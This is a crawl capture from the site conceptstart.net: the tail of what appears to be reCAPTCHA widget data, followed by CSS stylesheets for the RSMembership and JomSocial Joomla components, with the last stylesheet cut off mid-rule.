qzrDnsKew4ENS8KHwp9ABgJGwofDhC9iF0U5WMKXc8O2WC3CuF/ClnQdBjcWw5DCu38LA8KjFcKvRELDiFx7OMKTw6EEbMOkw79eUsK/wqTCoUEhe1tCMiUvG8Kjwq7DisKgQsO2w7lDw53CrhjCqitPw7/[base64]/ew3Du3EDwrfDr8Kxw4EaGSHDtWckwqZew7DCkSVkdcOFaytRwoRjd8OXw5oRwonCqHMrwrfDn8OdFCbDnT3CoEpAwoYaNMKkw5dEw77CgcObwpPChCZtPMK8dcOvaC3CkDbCocKpw7lEHsKgw6EZFsO8w7tiw7t8I8KmWlXDkU/DrcK6JiJKwosKGnPCvj1hw5jCsMOLZMKLBsOQJ8Kew4HCj8Oqw4JowoA1HF/DjkpQdEl0wqN+ecKowqkiwo3DqEJGL8OdLnh8XcOfwqzDmSNOwohqL0jDpwbCsiTClUXDosK5TcK9wp8HEg9qw54kw713woZ+dVbCucOGTw/DlBxVBsKNw7vClRdCVnHDhH7DncKCwoMJwrEvdBxGe8KEwrtLw7Rtw4J2SgUGRsOdwrtSwrHDo8OeN8KJWF55VMONPBNlXzDDlsOLGMOIG8OOdsKHw6PCtsOzw6kAw50kw73CjjR3ckJPwpvDk8Kiw6pMw5YFaVdyw7nDjkHDjMOMY33CjsOtw7XCqS/Cs13DisKPKcOkYMOUX8KxwpFYwo9yMnXCi8O7VsOcFxJ4bsKuG8Kxw4XCjsOsw7FBSSbCrMO6wrcrY8KRw6fCs3fDslM/wol+w5Epwo7CkFV5w5bDmVrDpsOcYn0Ca2olwrHDgVttw41jM38FUjQPwrd/[base64]/CqMKxw7XCuMKzw4gZc8OGci9FVhDCkMOMwqlCG0XCksKGwrxQPxVPwrsQLhnDnAvDsxRDw4TDoTDCm8KoFMOHw4grw71RayJZHi1Tw4bDmCtjw53CjhzCvSNFfxXCksKxTUzCiMK0Y8Kmw45Aw5rCtUg+w4Iyw4EFw5rClsO7LWfCjsKsw7/CnhvDocOXw7PDpMOxQcKTw5/Dljg7FsOmw5RjNE0jwr3ClBTDlysrCnnDjj3CoEhSGsOeAwMSwpgVw7l5wobCmhXDtjfCkcOOSFRIT8OTBxbDiFEjJE8SwovDt8OwAxR/B8KZGMOjw4QTwrnCo8OewqUWYzAtPAlTM8OVNsKWBMOlWkDDtwHClWvCk0dcIBEnwqtiNFrDs18wHcKJwrcnQ8KAw6pwwpdEw5fDj8K5wpHDrRzDjU/CrRpIw7c2wp3DiMOuwpHCnjEJwq3DnmXCl8Kmw54Rw4bCunTCtTxWXU4Bfy/Ch8Kzwqh1wovDnRLDscOBwo4Dw6jDlcKVZcKoCMOmGRbCpAQCw5nCj8OTwo7CnMO2MsKzCCEYw61TI0HDlcOPwpJ4w6TDrCnDoXXCqcO4fcO+woQGwo8JQHjDtWPCmipGfT7CimfDpsKwMhjDs1ZWw6LCnMOXw7rCvmdFwrtJKGnCmSgdw7LCk8OLRsOcJyc/IXnCoSnCm8OFwqPDq8OTwqLDq8Oywqh6w6/Ct8KjdzYHwrhswpfCuHTDuMOCw4l3RsOrwrFoNsK6w7l8w6gNBnnDpMKPRMOAVMOGw6jDucO1w6YsYHJ9w5/Dgj1vdFbCvcOpAyFnwrfDgcKewq5GUMOnYz5lP8KTXcOkwo3CoMOsBsKWwqLCtMKrVcKUYcOkayccwrc2UGMXacOGfGo1SF/CvsK9wqRTKGpJZMKfw6jCnAE5ACZbL8KUw5fCosO4wonDl8OzE8O0w5DCmsKmaF3Dm8KAw6TCqMO1wqsUTcKdwrrCvW7Duw7DgMOUw73DrEPDqXxvXUYIwrM3LsOsecKAw6h7w50fwo7DvMObw6QRw4/[base64]/SnM6IsKHNsKAGQIqe8OeDMOPVcKvBMOZExMKBVwkT8OXHh1PZTrCoGllw5oHUC1EZ8O3fj7DoHt9wqN+w75AK1FXw6LDg8K3RmUtw4hVw51tw5DDgT7DvBHDlMKefwjCu2vCkcK4C8Kgw4suUMK7HhHDuMOPw4bCmGfDmWfDj0o+wqPDkWvDnsOOJcO/DzpHPSbCscKRwo53w61uw7NDw5bDtMKDa8KpbMKiwpZmMSBBUcOeaVw3wqEnDlILwqkqwqlMaT8GTyJ+wrjDngjDgWzDr8O5woNjw6LCkUbCmcOBT0vCpltzw6bDuGdqYTTDnDFJw73DoQc/wovCmcOHw7vDpg3ChzHCh2Z5YBpyw7nChyJZwqrDj8OgwpjDkHshwochHwXCgANuw6TDh8OGHXLCosKqOVDCpBjCrsKrwqfDusKywrzDjMO3V3PDmcK1PTQyBcKbwrfDuwMRQ1cGZ8KUXcK5Q2TClX7CvcKMdi/CgsOwFsOWVcOVw6F6QsKmOcOHRWJ/P8KMw7NMYlrDrsOebcOKE8OYCWnDmcOQw7fCrMOaK1XDiHZ9w5cqw7TDlMKNw6ZMw7sXw4fClcOhwo4rw6UCw7MFw7bCncOcwrHDmhHDksKmfA7DrG3DoxLDmjbDjcObPMOSQsOHw5rCk8ODeg3CrsK7w41/VHHCrsOPZcKQdcOOa8OvTH/CjQjDrirDsjULJ2kZZHMgw6kcw7zChAnDs8K2Um0KAiHDm8Opw4c0w4JAagrCoMOAwqzDncOWw7jDmxXDosOfw4N2wrnDqsKKw7htSwrDg8KTcMKyPsK/acKZCcKxU8KpaxwbRTTCgBfCosK2EWLCv8KcwqvCgsKww4rCkSXCnBwew5/CrFUGdA/DgiFnw63CpT/CiUEpIw7DjDcjDcK9w548O1zCnMKjccOswpTCp8Kewp3CiMOCwogZwo92wpfClwF1AFk2f8K0wq1LwohZwqk9w7PCusKHI8KsHcOiaFtEcHoxwqZ6FMOwP8OWUMKEw6hww7dzwq7ClBUISMOEwqXCm8OUwroYw6jCo3LCmMKAdsOmPHQOXkbCscOUw7vDu8K+wr/CjxnChDJIw4hFQMKywrzCuQTCqMOLeMKPeTzDjcOXTUV9wp3CrMKuQmjCuBA/wojDqF8sIVtYHmZIwoNiWRJYw7TDmiRUdCfDp2/CqMOawrQ2wqzCksOmGsOawqgRwqLCrUtxwoPDn0PClA55wpl5w5hPasKta8ONBcK+wpt+w7DCi1h9wr/Doh5Xw5IVw7hrH8O6w4MsP8KHDcOPwpFAIsKcLUTChgPDiMKqw6EgDMORwqnDqVzDnMKxXcOwIsKBwo4pLzpOwqVGwqvCo8O6wqVqw65cGkIuByrCjsKBbMKrw6XClsKpw51/wqtNJMK5A2nCv8K1w5jCisOTwqADLMKTWjXCo8KqwpnDpShIM8KCMAzDlGDCp8OQC2Qiw7phEsONwrvCrVFXM1pFwpPCjgvDs8KVw7/[base64]/DlBbCsMOsCGzCvMKPSwvDpcOSw6UlZsOzw57CnHXDv8OfLsKsf8OPwr3DoRPCi8KWUMOSwq/[base64]/CkMO8NcOweCLCjMKaw4Ibw68/S8OVM1DDuEPCqMOOwokPYcKNXSRXw4fCgsKsw5B+w7DDqMKVUMOtDx5SwopjOGhdwpZ1woPCnh/Dly7CnMKSw7rDlMKxXgnDqMOGeGBMw4HChDYSwqMiZTZOw5LCg8Oww43DksKlWsKlwrTCr8OVdcOJdsOgPcO/[base64]/[base64]/fRHCmcODw7tww6XDn8OJdMOnwpXDtlfDsUR1wofCp8Ogw7vDsQ/[base64]/wrTDuRVgVFp6ccO3wpvDoMKZwqDDrVBtNgPDk8KULMKpRsO0w4nDvmQNw50FXGXDr2YuwqXCgCg3w7DDsx/DrsOGDcKNwoUVw5Rrw4QHwrJYw4BBw6TCmm1CCMOFKcOlAhPDhWDCiCgLbBYqwpUXw68fw6NMw4JNwpXCjMOAQMOgwpPCuBJJw747wpvCmDp7wr5sw43CnsOVNhfChhRvPMOGwoB6wosjw6PCq0HDuMKow6cMPUF6wp4cw6FhwpIKIn90wrnDs8KdDcOow47CtDk/wo88QhJhw4/CnsKyw6pJwrjDtTkTw6vDolpmacOtScOIwrvCsGtBwrDDizgKUU/CpWIGwoEtwrXDjxlBw6sqbyjDjMK6w53CuSnDqcOFwrVbb8KlcsOqcVcJw5XDoQ/Cu8OoSBNJYhImZyzDnAkmRFoXw7w9dxMcYMOWwr0EwqTCpcO/w7nDosORBSoVwonCn8OfDxgEw5fDmUVJdcKWWUtkWhfDvMOXw7bCrMO+QMOqK1ghwoF8WRrCh8OIVE7ChMOBM8KKWW/Ci8KtBSkkNMOTbEbClcONQsK3wovCgD5+wp/CjkgPOcO6eMONUFdpwpDDuz5Rw5VbCjAcE3wAMMKGcAAQw6sLw5HCjRA3TyTCjz7DiMKZYEMEw6wqwqRwE8O2LApew7/[base64]/DisOBwonDjBbDncKpw4fCgGIlEksLQDFvFMK0JEgcTjJ+KFPCoTPDhk9Nw4jDgDwLPcO8w7suwr7CsB3DjDDDpsKFwpluN0EMdMOSDjbCvcOTRi3DnMOVw51gwp8rPMOQw5F6G8OTVSw7ZMOJwpjDqh91w67Cjy3DnzDCk2/[base64]/wrdULMKIwpMpYMK3wrEbwp3Dqz3Djmd2dTvDrgkRPcKswo/DvMOiW1/CjFhvwpMgw4gowp/CjTAPUXXDjcOKwrIawqLDkcKiw4Z9b3ZnwoLDn8OGwojDrcK8wq4WWsKjw47Ds8KhZ8OmKMKEKSFIL8Oiw67CilYQwrrCoQUrw6tsw7TDgQEVY8KnDMK+UcOpR8KIwocdEcKBAgHDu8KzLMKHw6kvSG/DrsOnw7vDgi/[base64]/Cp8KWLwtERsKwUzoealvDl1wcK3TClk5JLcOgwqMgWTFIdW3DpcOAOxV3wqjDrRnDqsKlw7IRVHbDjsOPGVLDuzZEacKZSzANw7DDlnfDiMKZw6BzwrE5DcOnT37Cl8O2wq93QHvDqcKMcQXDoMKLXMOPwr7Crw47wq3DvkZNw4Y/[base64]/DgRPCjBIIwq8sw4TCthfCosOmV1jChGrCncOfwonDiMKREFXDs8Kkw6EAwpvDpsKpw47DjTpQEgUCw4lXw5cpESjCjTgQw6bCicOKCHApCMKFwqrCgFU3wqZeXsOqw5AwbXPClF/DmsORVsKqb1IEOsOZwqcnwq7DnwZMLFwDRAJkwqzDq38hw593wq1GJwDDksONwpnCjiQSfMKWP8KywqoQHW5Dwqw9G8KGP8KVQ25pGRTDscKPwonClsKTd8OYw4vDkSNnwq/CvsKxQsKSw4x3wqnCkEUewoXCr8KgcsOoAsK8worCnMK5RMOiwpBLw4rDg8KpSWsQwrTCmTxfw4ZeaTRAwrfDrjDCkUrDu8KIWy/CsMOnW11CeCMuwo8ADTkLRsOffkh3M1Q0NTJpIMKfEMOuDsKkEsKYwr45NsOJOMOLVXHDlMOTISDCn3XDoMOPcsOgbzwJaMOicibCssOoXMKkw4ZFaMOEQGbCpiE8V8OFw63CrGnDoMO/EC4UWEjCnzELw7EMdcK0wqzDlmx2woIwwqTDl1nCt1jCvUjDmcKGwoBWPsKmGcOhw5lwwoHCvwrDqcKPw5PDtsOdEsKTYcOFOxAKwr/[base64]/RSjDrMKGIMOBwoHDm8K2w6vCocOTRsOxXAjDo8KRQsOPfCLDrcOMwod3wo7DvsOcw6vDhhbCsnLDl8KdYh/[base64]/[base64]/DpcOHB1U7Bjhbw7fDjzZZwqrDu8OmdCbCp8Kww5HDkmjDiWfDjMKrwrnCgsKyw4wVbMOLw4rCi13CtVrCqGLCinxiwo5gw5zDpz/[base64]/DvMOjw7wHw6UuAXLCisOwbcKMw4sxJ8KKw61NcmvDisOof8KnacOzfhvCv0/CmiLDjT/CpcKMKMKXAcOvU3LDlTDCtwrDosOMwrPCqsKbw5oeYcK+wq1XMlzCs1fCuj3Ch27DgCMPWWLDp8Odw4nDssKzwp/Cr2NuUUvCjV1YYMK/w7zDssKqwozCuSXCjxgaZkUJM3tYcFHChGTCmcKAwpDCrsKjFcOIwpTDkMOEZ0HCinPDr1LDnMOVAsOnwoXDpsO4w4DDncK6RxURwr5awrXDs01nwpXCkMO5w64Qw4xkwp3CgMKDWSvDn2/DpsOVwqcrw7QwQcKhw5vCjW3DqMODwrrDtcO9YBbDncO7w77DgAPCnsKDTETCkXcNw6/[base64]/Du8O7ScKEN8OkXGtsYFNbw4vCi8KwwrFyesKnw7AVw5VKw4/[base64]/EcO7IcOTw7MYw5MtRsOcO0gHwofDrsOww43CscKKE0YqJsOBRMKUw4DDs8OfIMKhE8KWwpoCEsOsa8O1eMO5MMOmbMOJwqrCkihFwpFlW8KbUWxbFsOYwqDDgzTDqwhBwq3DknDCkMKgwofCkwXDp8KXw5/DlMKYO8O/[base64]/CksK4w4BZYSHChcKwEsO1BD14wpINY2w/ZkUTw7dLQThjw74yw5EHWcOJw6JBR8O6wonCjHsqQ8KewpjClsOcFsOyeMO6dVbDvsKdwqsKw6pfwqBzbcOcw4t8w6fCj8KGUMKNLkrCsMKewpjDi8K/KcO8FMOBw7sUwoFEV0YwwpnDssOewoHCqG7DrcOJw4dSw4HDmH/ChBpRIcOuwqrDlydwLGvCv083GMKzDcKkAMKRTXLDv1d+wpXCusOgNmrCu0wZdcOoYMKzwpcaQ1vDhhVWwoXDnSlHwrXClTohf8KHUsOaBHXClcOMwobDrn/ChGMPWMOrw5XDlMKuKBjCj8ONKsOfwrJ9cmbCgigJwpHDjy5Xw4RSw7Zow77DqMOkwq/CmQRjwojDizRUAsKzKVAifcOeWlJhwqc2w5QUFy3DiFPCg8Omw59mw7HCj8KPw5prwrIuw7oGw6bCksOwMcK/[base64]/wr3DmcKxX0tXw6fCtMKQwo7CoMO4KkLDrVYLw7PDjDEMTcOzCXU7dETDnC7CiB57w7o2OlRDwo5qVsOhcyRCw7bDlyTCvMKfw5tuwobDiMORwr7DtRkFNMKzwqbCvcO5PcO4S1vDkA7DlDHDicOoUcO3w4BCwpXCsT1Lwps2wqzCuUdGwoPDi3/CrcOLwr/Dk8OsN8K5UHBVw4/DoDs4F8KSwooTwr9Qw5lMCBIoDcOrw7tRHD5hw5FQw43Dim0qXcOreiMZO2/CoEbDozsHwqJxw5XCqsO3L8KeB1JeaMO+O8Oiwrlcwo5iHRvDsydmYcK+TnnDmRHDpsOnwpUyQsKqVsOiwoVJwrcyw6bDuDEDw5Uiwo1wTMO4dQEFw4nCt8KxFA7Cj8OTw6pxwqp2woYAfXPDlmnDhVnDlh08Dwd+UsKTDcKXw7YqNgPDtcKtw57Ds8K/CE/[base64]/woh9woPDgsObG0LCqll/NsOVGgbDgQUPAMOlwojCgMO8wofDiMOTFR7Dh8KUw6c9w6TCjXbDuzc/wp3Dl3IxwrXCnsOJdsKdwrLDs8OEFHAUwpXChXQeN8Oew40XTMOcwo47W2h3K8OKVcK6VEHDkj5dw5Z8w5DDv8KYwowAEcO6w53ClMO/[base64]/[base64]/CrEnDmxd2w7fDsUJOG8OeAHLDmSl9w5ZDLMKVbMKiGMKPeHhfwqhpwpMsw61gw7E2w5fDiQt+KFM1JMK8w69oLcO2wrPDmcOwGMKjw4/[base64]/DlnnCtjpxQMOVVsO8wqrDgsKxwo1Qwr5eQGl/KsOqwpcYU8ODWAjDlcOxXxHDjTtIB0R8JA/CnMKCwqF8OzbDicORX2bDn1zChcKsw7EmJMORwovDgMK+UMOWQ0LDksKRwoRXwrXClsKXw7fDn13Cmlg6w4QNwrAAw4vCmsOBwq7Dv8OJQ8KAMMOwwqh/wpDDrcK0wqt8w7jDpgdlOcKVN8OIbhPCmcK6FXDCtsOQw5MSw75Sw6ERPcOsRMKRw6UUw7vCqVPDlcK1wonCqsOAF3I0w5IOesKncMKTQsKiSsOlfQHCiB4HwpHDjcOGwpTChlB6YcKVeGoSAcOuw458woZ4G0zDtyZdw6hbw7fCjcKMw5UiF8OSwofCusOyJk/CgcK9wpAew5oKw4oZP8Kkw7Vcw551OQHDjjjCjsK4w7YIw5Ehw4zCocKkf8KETgLDlcOdGMOWMGXClcKGNw7DvXdZYgLDmFvDpU0iRsObDMKbwp7DrMK7OcK/wqc3w4shT2sKwr0+w4XCocOkfMKGw7cJwqY1D8KrwrXCmcKywrQzEsKqw4JYwpLCsHzDscKqwp/Cn8KdwpsQcMK/BMKYwpLDmkbDmcKOw7RjKyUULlHCicKhEUgDBMObXU/Cj8KywpvCqjlTw6PDhlbCkn3CiRpJNcKVwqjCskRwwoXClQ9NwpLCo2fCmsKhCl0WwojCj8KZw5XDonjCsMOEGcOPJ14JCSF/SMOkwr7DnU1DRRrDtcONwr3Dt8KhesKnwqV1RQTCm8OQSz4cwpTCk8O1w5Z0w7glw4jCh8O6Skwda8O7C8Ouw5HCi8OZcMK6w7QNNMK/wpHDlhd5dsKcaMOnXcKkKcK+D3DDicOLeHV9Oz1uwplKPDFWPcOUwqpGe0xiw4UQw53CiSnDhGl+wqhKcRTCqcKTwokfEMO3wogNwrTDql/[base64]/[base64]/ATQewq/[base64]/[base64]/DjsOYw4TDm8K4aUPDmSF3WmVVKiUEwpViw54Ewr9jw7hmKRHCviXCv8KkwrMew60jw4bCk1tCw4vCqDvCmMOKw4TConbDih3CsMKeOxRvFsOkw49TwqfCvcODwrEywpl4w4spd8OvwrvCq8KvF2bCvcKzwrA0w6bDrjAGw7zDlsKLPnIRdD/CiCNgTsOecWLDgMKCwoTCrzPCocO0wp/DisKFwqIIM8KoQ8K6XMOfwqzDvh9YwrRow7jCsWsOT8KMV8KkJWnCoVoXZcKUwqfDgMKpTiwfAVjCqkDCglXChnwKEMO/RsOzeGrCrFjDuCHDik/Dt8OKbMKYwobCvMO8wo1YIjjDm8OANMKow5PDpsKVZcK6ZQJERV3DsMOrNMOHBFMcw4Rzw6nDmG48w4vDrsKSw7c5w6wCf1IRHiNkwoRpwpfCjV0bX8KowrDCjRESBV/DqDx0I8KEbsObXwvDjMOEwrg1KsKRex4Aw589w5XCgMOcKSjDkFLDkMKNHlUNw7DClcOew5LCksOkw6fDq3wlwoHCnzDCg8OyN2RzUiEAwqzClsOxw4nCnsK5w7I2dCN+V0YtwqzClVLCtnXCpsO7w53DpcKPSXrDum3Ch8OGw6rDj8KMwpMOVz/[base64]/DoDMDw7zDnMOSw4F6KcKVS8O3QHzCrcOxNMOrwq8eP2InYcKNwoEZwrBFW8KaJsKcwrbCuADCmsKsK8OWcXLCq8OCf8K/KsOuwpRMwo3CqMO0WRoMf8OELTFTw5ckw6hyQQ4hWMO4aTtGcMK1FRjCq37DnMKhw5hTw5PCp8OYw5XCqsK8JXghwrMbNMK5JmDDk8KJwpgtWF58wq/[base64]/ChX7DsVLDo15FSMKxDSTDucOoMsO2wq5pw6fCnDXCtsO4wr9Mwqs/wrvCv30nFsKaAi48wrhBwoQtw7jDrB0aZsKdw6USwrzDl8O/woTChC04UljDh8KQwpgUw4XCjglFQMO7RsKlw59Tw7o8cVfDrMOFw7fCvGIaw7LDgVozw6fCkFUYwqnCmmUIw4U4Mm3CkhnDg8Klwq/Dn8KBwrh/woTCn8KpD0vDnsK/d8K6wrZkwrAqw6PDjxgIwrgyworDsjcSw63Dv8Kpwqt6WQbDmHkLw5TCqkjDkT7CmMOPA8ObUsO9wonCs8KqwqXCjsOUAMOFw4rDvMKtw4R3w7xaaAY9dWcrXsOJWyDDvcO/fMKmw5BxDw1VwopeFsOLHsKZYcOzw603wp1RPcOswrVVYsKAw50/w7xrRMKabsOkGMOmLmVxwqHCsEHDo8KEwp3Ds8KFWcKFdnEOIF8zSHhywrUTNHzDjcOrw44lfAMmw49xJkrChMKxw6DCmWTCl8OCfMOtf8Kowq8GPsO6EDxPcHl8CynDkyTCj8K3eMOjw7rCt8KfUQ/CpsKRTxLDqMOIKiYAL8KYe8OjwoHDuzTDisK4w7vCpMK8wonDqiRxCBp5w5ECeinDm8K5w4ssw5I7w5Mcw6vDm8KkKBEew6FuwqnCsGfDhcO9HcOnFMOZwq/[base64]/[base64]/[base64]/aSF+w4UNShrCgFAuw6DCmsOLWStVwopUw6gowpTDtDvCiD7Cq8Odw7LDgsKuFg9CbcKIwrbDmiPDgi4BecOzHcO3w7QzBsOhw4bCksKhwqDDuMOsHhJWeh3DlwXCqcOXwqfDlQwVw5nDkcO9AnLCi8K4WsO3M8OYwqXDkinCjyRhWXXCqGlHw4/CnDdpfMKuFMKDMHvDlhzCv2URaMOqEMO/worCnWUtwobDr8K7w7xoGw3DmHtCNhTDrTliwqfDr37CnETCsjpUwp0ywqHCv35LB0kLV8KrPGBzSMO4woIVwqY/w5ApwocEbDfDiRx2e8OZcsKJwr7Cv8OGw5/Cgko9UMO4w4grU8OIOUcheFU7woVCwo9QwqrDmsKDE8O0w6DCjMOdbhMRJH7DgMOTwpEqwrNEw7nDhSPCjsKx\x22],null,[\x22conf\x22,null,\x226LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-6168660,483],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.conceptstart.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qmERj40e5o62y6vnfH4x63atNVTAWde2k08oHsfHnO8\\u003d\x22,1,0,null,1,1769016588922,0,0,[130,206,109],null,[61,9,178,203,12],\x22RC-X5QQR-lsPWOFaA\x22,null,null,null,null,null,\x220dAFcWeA7LuUUHnV_AZ1654RUkOwT_9rjSjEAo0UksI3aOBpjIaPJOlK9DEVuUaCMzkS0O40ccAf3jzX65FLruX1AvRjLxWYmPyw\x22,1769099388627]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542
body_size: 691
content:
h2.rsm_title {
    font-size: 150% !important;
    display: block;
}
h2.rsm_title small {
    display: block;
    margin-top: 10px;
}
#rsm_suggestions {
    background: #F5FAF9;
    border: solid 1px #A2BDCD;
    padding: 7px;
    margin-top: 7px;
    float: left;
}
#rsm_suggestions ol {
    margin: 0;
    padding: 0;
    padding-left: 18px;
}
#rsm_suggestions ol li {
    padding: 0;
    margin: 0;
}
#rsm_username_message {
    padding: 4px;
    margin-top: 7px;
    float: left;
}
.rsm_error {
    border: solid 1px #EB3B00 !important;
    color: #EB3B00 !important;
    background: #FFEFEB !important;
}
.rsm_field_error {
    border: solid 1px #EB3B00 !important;
}
.rsm_modal_error_container {
    font-size: 14px;
    width: 400px;
    margin: 0 auto;
}
.rsm_modal_error_container ol {
    margin-top: 10px;
    margin-left: 12px;
}
.rsm_modal_error_container ol li{
    padding-bottom:10px;
}
.rsm_ok {
    border: solid 1px #009E28;
    color: #009E28;
    background: #F1FFEB;
}
.membershiptable {
    border-collapse: collapse;
    margin-bottom: 1.5em;
    width: 99%;
}
.membershiptable {
    border: 0px;
    border-top: 2px solid #cccccc;
    border-left: 1px solid #cccccc;
}
.membershiptable td {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}
.membershiptable th {
    border: 0px;
    padding: 7px;
    border-bottom: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    background: #f7f7f7;
    color: #006db9;
}
.rsmembership_form table.rsmembership_form_table,
.rsmembership_form table.rsmembership_form_table tr,
.rsmembership_form table.rsmembership_form_table tr td,
.rsmembership_show_table,
.rsmembership_show_table tr,
.rsmembership_show_table tr td {
    border: 0px;
}
.rsmembership_show_table tr td {
    border-bottom: 1px solid #EEEEEE;
}
.rsm_extra {
    margin: 2px 5px !important;
}
#rsm_checkbox_agree {
    margin: 2px 5px !important;
}
.rsme_faded {
    color: #8F8F8F;
    margin: 0 5px;
}
.rsme_vcenter {
    display: inline-block;
    vertical-align: middle;
}
.rsme_extra_btn {
    margin: 5px 5px 5px 0px!important;
}
#rsm_terms_frame {
    height: 200px;
    border: solid 1px #c7c7c7;
    width: 100%;
    overflow: auto;
}
#rsm_terms_frame #rsm_terms_container {
    padding-left: 20px;
    padding-right: 20px;
}
.rsm-margin-chradio {
    margin-right: 5px !important;
}

a.rsm_pdf
{
    background: url(../images/pdf.png) no-repeat;
    width: 16px;
    height: 16px;
    display: block;
}

.rsmembershiptable tr td, .rsmembershiptable {border-left:none !important;border-right:none !important;}
.page-header { border:none !important; }
#rsme_upgrade_box label {margin:0px 4px 0px 0px;}
#rsme_upgrade_box select {margin:0px 4px 0px 0px;}
#rsme_upgrade_box input.btn {margin:0px 0px 0px 0px;}
#rsme_renewal_price { font-size : 14px; margin:0px 4px 0px 0px;}
#rsme_membership_info .row-fluid {padding : 20px 0px !important; border-bottom:1px solid #DDDDDD;}

#rsm_mymembership_container div h1 { color: #333333;border-bottom:4px double #DDDDDD; font-size:24px; padding-bottom:10px;}
.rsme_extra_container, .rsme_extrab_container { margin:50px 0px !important;	}

#rsmembership_remove_data_and_close_account
{
    display: none;
}

/* Magnific popup css */

.rsmembership-magnific-popup {
    background:#ffffff;
    margin:20px auto;
    padding:20px;
    position:relative;
    width:80%;
}
.rsmembership-magnific-popup iframe {
    width:100%;
    border: 0px;
}

@media (max-width: 767px) {
    .rsmembership-magnific-popupp {
        width: 70% !important;
    }
}

@media (max-width: 480px) {
    .rsmembership-magnific-popup {
        width: 85% !important;
    }
}

@media (max-width: 320px) {
    .rsmembership-magnific-popup {
        width: 95% !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/components/com_community/templates/jomsocial/assets/css/style.css
body_size: 23801
content:
.jomsocial {color:#f7cca1; }.jomsocial a {color:#10dddf; }.jomsocial a:hover {color:#10dddf; }.jomsocial a.liked, .jomsocial a.liked span {color:#10dddf; }.jomsocial a.liked:hover, .jomsocial a.liked span:hover {color:#10dddf; }.jomsocial button.liked, .jomsocial button.liked span {color:#10dddf; }.jomsocial button.liked:hover, .jomsocial button.liked span:hover {color:#10dddf; }.jomsocial h1, .jomsocial h2, .jomsocial h3, .jomsocial h4, .jomsocial h5, .jomsocial h6 {color:#ffcf5c; }.jomsocial ul {padding:0;margin:0;list-style:none; }.jomsocial button, .jomsocial input, .jomsocial select, .jomsocial textarea {vertical-align:top; }.jomsocial img {max-width:100%; }.gm-style img {max-width:none; }.joms-text--lead {font-size:22.65248px;line-height:22.65248px;font-weight:normal;color:#7f8c8d; }.joms-text--small {font-size:10px;line-height:14px; }.joms-text--normal {font-size:14px; }.joms-text--light, .joms-text--title, .joms-text--bold {color:#7f8c8d;font-weight:normal; }.joms-text--bold {font-weight:bold; }.joms-text--title, .joms-text--username, .joms-text--desc {margin:0;margin-bottom:14px;word-break:break-word; }.joms-text--username {margin-bottom:5.34752px; }.joms-text--desc {color:#7f8c8d;font-weight:normal;font-size:12px; }#joms-app--aboutme-special .joms-text--light {margin:0;margin-bottom:5.34752px; }.joms-text--break {word-break:break-all;word-wrap:break-word; }@media only screen and (max-width:480px) {.joms-text--skip {text-align:center;display:block; } }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc;width:100%;margin-bottom:14px;outline:none;box-shadow:none; }.joms-input:active, .joms-input[type="text"]:active, .joms-input[type="password"]:active, .joms-select--wrapper:active, .joms-textarea:active, .joms-input:focus, .joms-input[type="text"]:focus, .joms-input[type="password"]:focus, .joms-select--wrapper:focus, .joms-textarea:focus, .joms-input:focus:invalid:focus, .joms-input[type="text"]:focus:invalid:focus, .joms-input[type="password"]:focus:invalid:focus, .joms-select--wrapper:focus:invalid:focus, .joms-textarea:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff;color:#fff7cc; }.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:5.34752px;margin-bottom:0; }@media only screen and (min-width:481px) {.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:0; } }.joms-input option, .joms-input[type="text"] option, .joms-input[type="password"] option, .joms-select--wrapper option, .joms-textarea option {color:#333;background-color:#fff; }.joms-input option:hover, .joms-input[type="text"] option:hover, .joms-input[type="password"] option:hover, .joms-select--wrapper option:hover, .joms-textarea option:hover, .joms-input option:focus, .joms-input[type="text"] option:focus, .joms-input[type="password"] option:focus, .joms-select--wrapper option:focus, .joms-textarea option:focus {color:#fff; }.joms-input--datepicker {background-color:#1a1b3d !important;border:1px solid #29255a !important;color:#fff7cc !important; }.trumbowyg-box {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input[type="text"], .joms-input[type="password"] {padding:8.65248px;height:auto;-webkit-appearance:none;-moz-appearance:none; }.joms-input[type="radio"] {margin:0;margin-right:2.04257px; }.joms-input--append .joms-input[type="text"], .joms-input--append .joms-input[type="password"] {padding-left:36.65248px; }.joms-input.picker__input {cursor:text; }.joms-input--inline {display:inline-block; }.joms-input--radio {display:inline-block; }.joms-input--radio-content {display:inline-block;margin-left:8.65248px; }.joms-input--search[type="text"] {display:inline-block;height:auto;width:100%;padding:5.34752px;margin:0;line-height:18px;background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input--search[type="text"]:active, .joms-input--search[type="text"]:focus, .joms-input--search[type="text"]:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff; }@media only screen and (min-width:481px) {.joms-input--search[type="text"] {width:120px; } }.joms-sortings .joms-select--wrapper {display:inline-block;width:100%;margin:0 0 8.65248px; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper {width:48.6%;margin:0; } }.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin:0; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin-left:2%; } }.joms-select--wrapper {position:relative;display:block;padding:4px; }.joms-select--wrapper.joms-select--expand::after 